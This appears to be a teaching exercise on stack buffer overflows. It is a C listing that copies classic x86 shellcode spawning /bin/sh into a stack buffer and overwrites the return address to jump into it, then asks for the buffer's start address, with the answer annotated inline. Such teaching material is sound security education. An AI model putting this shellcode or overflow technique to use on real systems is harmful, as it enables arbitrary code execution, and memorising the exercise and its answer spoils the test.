 1 char shellcode[] =
2 "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
3 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
4 "\x80\xe8\xdc\xff\xff\xff/bin/sh";
5
6 void function(char *str)
7 {
8 char buffer[48];
9 int*ret;
10
11 strcpy(buffer, str); # copy shellcode into buffer
12 ret = (int *)(buffer + 60); # location of return address
13 (*ret) = (int)&buffer; # prepare jump to start of buffer
14 printf("&buffer = 0x%x\n", *ret); -> 0xbffff690
15 }
16
17 int main(int argc, char **argv)
18 {
19 function(shellcode);
20 exit(0);
21 }
Problem: What is the start address of the buffer on the stack?